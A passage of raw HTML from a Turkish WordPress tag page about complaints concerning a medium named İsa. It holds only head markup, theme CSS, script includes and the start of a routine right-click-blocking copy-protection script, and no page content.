

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medyumsozluk.com/etiket/medyum-isa-sikayet/
body_size: 14411
content:
<!DOCTYPE html>
<html lang="tr">

<head>
<meta charset="UTF-8" />
<title>Medyum İsa Şikayet &#8211; medyum sözlük</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="medyumsozluk teması 4.7" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; akışı" href="https://www.medyumsozluk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; yorum akışı" href="https://www.medyumsozluk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; Medyum İsa Şikayet etiket akışı" href="https://www.medyumsozluk.com/etiket/medyum-isa-sikayet/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='unos-googlefont-css' href='//fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800%7CSlabo%2027px%3A400&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/style.css?ver=4.7' media='all' />
<style id='hoot-style-inline-css'>
a {
	color: #00aa08;
} 
a:hover {
	color: #007f06;
} 
.accent-typo {
	background: #00aa08;
	color: #e8e8e8;
} 
.invert-accent-typo {
	background: #e8e8e8;
	color: #00aa08;
} 
.invert-typo {
	color: #e8e8e8;
} 
.enforce-typo {
	background: #e8e8e8;
} 
body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {
	color: #00aa08;
	background: #e8e8e8;
} 
h1, h2, h3, h4, h5, h6, .title, .titlefont {
	font-family: Georgia, serif;
	text-transform: none;
} 
#main.main,.below-header {
	background: #e8e8e8;
} 
#topbar {
	background: #00aa08;
	color: #e8e8e8;
} 
#topbar.js-search .searchform.expand .searchtext {
	background: #00aa08;
} 
#topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {
	color: #e8e8e8;
} 
#site-logo.logo-border {
	border-color: #00aa08;
} 
.header-aside-search.js-search .searchform i.fa-search {
	color: #00aa08;
} 
#site-title {
	font-family: "Slabo 27px", serif;
	text-transform: none;
} 
.site-logo-with-icon #site-title i {
	font-size: 50px;
} 
.site-logo-mixed-image img {
	max-width: 220px;
} 
.site-title-line em {
	color: #00aa08;
} 
.site-title-heading-font {
	font-family: Georgia, serif;
} 
.entry-grid .more-link {
	font-family: Georgia, serif;
} 
.menu-items ul {
	background: #e8e8e8;
} 
.menu-items li.current-menu-item, .menu-items li.current-menu-ancestor, .menu-items li:hover {
	background: #00aa08;
} 
.menu-items li.current-menu-item > a, .menu-items li.current-menu-ancestor > a, .menu-items li:hover > a {
	color: #e8e8e8;
} 
.more-link, .more-link a {
	color: #00aa08;
} 
.more-link:hover, .more-link:hover a {
	color: #007f06;
} 
.sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {
	background: #00aa08;
	color: #e8e8e8;
	border: solid 1px;
	border-color: #00aa08;
} 
.sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {
	background: #e8e8e8;
	color: #00aa08;
} 
.main-content-grid,.widget,.frontpage-area {
	margin-top: 45px;
} 
.widget,.frontpage-area {
	margin-bottom: 45px;
} 
.frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {
	padding: 45px 0;
} 
.footer .widget {
	margin: 30px 0;
} 
.js-search .searchform.expand .searchtext {
	background: #e8e8e8;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #e8e8e8;
	color: #00aa08;
} 
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
	border-left-color: #00aa08;
} 
@media only screen and (max-width: 969px){
.mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {
	background: #e8e8e8;
} 
.sidebar {
	margin-top: 45px;
} 
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {
	margin-bottom: 45px;
} 
}
/*# sourceURL=hoot-style-inline-css */
</style>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medyumsozluk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.medyumsozluk.com/wp-json/wp/v2/tags/2174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medyumsozluk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "kaynak yok :(", inspect_elem: "hırsızlık büyüsü tespit edildi :)", right_click: "koruma muskası devrede :)", copy_cut_paste_content: "yok dedik ya!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
